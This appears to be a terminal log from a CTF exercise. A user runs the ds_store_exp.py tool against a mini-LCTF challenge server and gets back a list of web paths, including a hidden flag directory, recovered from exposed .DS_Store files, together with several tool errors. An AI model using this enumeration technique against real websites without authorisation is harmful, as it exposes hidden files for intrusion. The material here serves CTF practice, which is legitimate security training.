 SyntaxError: invalid syntax
(base) ✘ dkk@dkkdeMacBook-Pro ~/CTF/ds_store_exp master python2 ds_store_exp.py http://ac35249d72fdc4a5e04b54087ca4b447.challenge.mini.lctf.online:1080/
.DS_Store
[200] http://ac35249d72fdc4a5e04b54087ca4b447.challenge.mini.lctf.online:1080/.DS_Store
[200] http://ac35249d72fdc4a5e04b54087ca4b447.challenge.mini.lctf.online:1080/css_css
[!] [Errno 20] Not a directory: u'ac35249d72fdc4a5e04b54087ca4b447.challenge.mini.lctf.online_1080/css_css/.DS_Store'
[200] http://ac35249d72fdc4a5e04b54087ca4b447.challenge.mini.lctf.online:1080/flag327a6c4304a/.DS_Store
[!] Not a buddy file
[200] http://ac35249d72fdc4a5e04b54087ca4b447.challenge.mini.lctf.online:1080/img_img
[!] [Errno 20] Not a directory: u'ac35249d72fdc4a5e04b54087ca4b447.challenge.mini.lctf.online_1080/img_img/.DS_Store'
[!] 'URLError' object has no attribute 'code'
(base) dkk@dkkdeMacBook-Pro ~/CTF/ds_store_exp master
a search term
0 matches